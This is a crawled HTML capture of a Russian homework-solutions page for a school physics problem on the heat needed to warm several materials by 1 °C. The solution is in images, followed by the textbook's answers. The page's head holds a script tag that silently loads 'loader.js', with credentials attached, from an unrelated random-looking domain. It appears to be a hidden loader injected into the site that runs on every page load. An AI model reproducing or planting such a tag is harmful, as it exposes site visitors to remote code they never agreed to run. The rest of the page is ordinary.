

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/14534
body_size: 5537
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>1006. Какое количество теплоты потребуется для нагревания на 1 °С воды объемом 0,5 л; олова массой 500 г; серебра объемом 2 см3; стали объемом 0,5 м3; латуни массой 0,2 т?</title>
  <meta name="description" content="ГДЗ к 1006. Какое количество теплоты потребуется для нагревания на 1 °С воды объемом 0,5 л; олова массой 500 г; серебра объемом 2 см3; стали объемом 0,5 м3; латуни массой 0,2 т? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7-9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>1006. Какое количество теплоты потребуется для нагревания на 1 °С воды объемом 0,5 л; олова массой 500 г; серебра объемом 2 см3; стали объемом 0,5 м3; латуни массой 0,2 т?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <h2>1006. Какое количество теплоты потребуется для нагревания на 1 °С воды объемом 0,5 л; олова массой 500 г; серебра объемом 2 см<sup>3</sup>; стали объемом 0,5 м<sup>3</sup>; латуни массой 0,2 т?</h2>
<p>№1006.</p>
<p>Дано:</p><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1491.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1491.png" style="width:120pt;height:118pt;"/></a>
<p>Решение:</p><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1492.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1492.png" style="width:158pt;height:120pt;"/></a><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1493.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1493.png" style="width:285pt;height:36pt;"/></a>
<p><b>Ответ из учебника(задачника):</b> 1006. 2,1 кДж; 125 Дж; 5,25 Дж; 1950 кДж; 76 кДж. </p>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        <img src="/covers/fizika-7-9-klass-lukashik-ivanova.jpg" alt="Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" />
    </a>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7</a>, <a href="/8grade" title="Другие решебники за 8 класс" class='about__link'>8</a>, <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Лукашик В.И. Иванова Е.В, 2006 год),<br />
    задача <strong>№1006</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-9-klass-lukashik-v-i-ivanova-e-v-vi-teplovye-yavleniya-38-izmerenie-kolichestva-teploty" class='about__link'>VI. ТЕПЛОВЫЕ ЯВЛЕНИЯ. 38. Измерение количества теплоты</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-fizika-7-9-klass-lukashik-ivanova-vse-primery" title="Все задачи решебника по физике за 7-9 кл. Лукашик В.И. Иванова Е.В" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/14533" title="Предыдущая: 1005. Определите (устно), какое количество теплоты потребуется для изменения температуры алюминия на 1 °С; свинца на 2 °С; олова на 2 °С; платины на 3 °С; серебра на 3 °С, если масса каждого вещества 1 кг." class='prev-next__link'>&larr; 1005. Определите (устно), какое количество теплоты потребуется для изменения температуры алюминия на 1 °С; свинца на 2 °С; олова на 2 °С; платины на 3 °С; серебра на 3 °С, если масса каждого вещества 1 кг.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/14535" title="Следующая: 1007. Стальная деталь массой 20 кг при обработке на токарном станке нагрелась на 50 °С. На сколько джоулей увеличилась внутренняя энергия детали?" class='prev-next__link'>1007. Стальная деталь массой 20 кг при обработке на токарном станке нагрелась на 50 °С. На сколько джоулей увеличилась внутренняя энергия детали? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5te"+"r"+"ka"+"."+"c"+"om") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5te"+"r"+"ka"+"."+"c"+"om'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GeiZWs2_OiazDaa7qHpT8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024088884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>